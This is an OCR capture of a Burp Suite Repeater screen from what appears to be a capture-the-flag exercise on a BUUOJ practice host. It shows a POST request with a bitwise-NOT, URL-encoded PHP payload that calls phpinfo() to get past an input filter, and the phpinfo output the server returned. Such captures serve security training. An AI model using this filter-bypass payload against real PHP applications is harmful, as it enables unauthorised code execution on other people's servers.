 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://522f41a8-7308-4fe1-b592-6e9ebfafca0f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
User-Agent: ls
Host: 522f41a8-7308-4fe1-b592-6e9ebfafca0f.node3.buuoj.cn
Content-Length: 50
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://522f41a8-7308-4fe1-b592-6e9ebfafca0f.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://522f41a8-7308-4fe1-b592-6e9ebfafca0f.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1762c9113ba1f6-00dec221140d9-930346c-144000-1762c9113bb9ae;
__gads=ID=158c914e236a801d-225745389ec700f7:T=1619442676:RT=1619442676:S=ALNI_MZkz3
WjWCRTusvKuTEo1GEdR7JzuA; PHPSESSID=c590540087df17ff5080a82e5d30a426
Connection: close
cmd=[~%8F%97%8F%96%91%99%90][!%FF]();&code=2898946
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 7.2.25
System Linux cade4150cdd6 4.19.164-0419164-generic #202
Build Date Nov 22 2019 17:25:17
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-fi
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '-
'--enable-mbstring' '--enable-mysqlnd' '--with-passwor
'--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-o
'--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Done 86,485 bytes | 228 millis